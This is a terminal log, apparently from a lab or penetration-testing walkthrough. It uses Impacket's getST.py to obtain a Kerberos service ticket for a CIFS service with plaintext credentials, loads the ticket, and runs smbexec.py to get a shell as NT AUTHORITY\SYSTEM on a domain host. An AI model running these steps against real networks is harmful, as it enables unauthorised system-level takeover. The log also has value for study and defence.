 ➜  examples git:(master) ✗ sudo python3 getST.py -dc-ip 10.211.55.4 -spn cifs/win10.xie.com xie.com/hack:P@ss1234
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
Using Kerberos Cache: hack@win10.xie.com.ccache
[*] Getting TGT for user
[*] Getting ST for user
[*] Saving ticket in hack.ccache
➜  examples git:(master) ✗ export KRB5CCNAME=hack.ccache
➜  examples git:(master) ✗ python3 smbexec.py -no-pass -k win10.xie.com
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\WINDOWS\system32>whoami
nt authority\system